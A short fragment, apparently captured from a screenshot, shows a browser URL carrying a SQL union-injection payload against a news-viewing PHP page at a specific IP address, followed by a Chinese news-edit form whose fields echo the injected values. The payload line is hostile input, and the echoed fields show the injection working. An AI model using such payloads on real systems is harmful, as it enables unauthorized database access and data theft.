 不安全 93.179.97.91:13680/News/newsView.php?newsId=-1%20union%20select%202022141530150,2,3,4,5
新闻信息修改
记录编号: 2022141 *
新闻标题: 2 *
3
新闻内容: *
发布日期: 1970-01-01 *
新闻图片: